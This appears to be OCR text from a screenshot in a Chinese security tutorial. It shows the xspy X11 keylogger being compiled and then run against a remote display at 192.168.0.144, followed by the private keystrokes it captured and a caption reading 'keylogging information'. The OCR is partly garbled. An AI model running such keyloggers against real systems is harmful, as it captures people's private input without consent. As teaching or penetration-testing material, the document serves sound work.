 c
gcc -m32 -O2 -fno-strength-reduce -fno-strict-aliasing -I/usr/X11R6/include -Dlinux -D__i386__ -
POSIX_C_SOURCE=199309L -D_POSIX_SOURCE -D_XOPEN_SOURCE
D_BSD_SOURCE -D_SVID_SOURCE -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
-DNO_MESSAGE_CATALOG -DFUNCPROTO=15 -DNARROWPROTO -c -o support.o
pport.c
rm -f xspy
gcc -m32 -o xspy -O2 -fno-strength-reduce -fno-strict-aliasing -L/usr/X11R6/lib xspy.o support.o
-lX11
make: *** No rule to make target `xspy.man', needed by `xspy._man'. Stop.
./xspy -display 192.168.0.144:0
mickey
hello,what your name,I lve you,my name is obo,i like see mickeymouse,(+Alt_L)wha are you from?
mickey mick(+BackSpace)nnieshit,love is bad thing
i wat to fore(+BackSpace)get you
but I can;(+BackSpace)'t
:
(+Alt_L)
back|track
图 5 键盘记录信息
我们手动添加，如图 6。